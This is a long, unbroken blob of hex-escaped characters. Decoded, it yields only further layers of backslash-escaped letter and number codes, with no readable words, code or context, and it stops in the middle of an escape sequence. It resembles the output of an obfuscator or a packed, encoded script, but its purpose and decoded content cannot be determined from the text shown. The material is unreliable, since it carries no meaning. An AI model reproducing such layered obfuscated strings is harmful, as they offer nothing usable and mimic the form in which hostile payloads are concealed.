\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x4f\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x72\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x72\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x6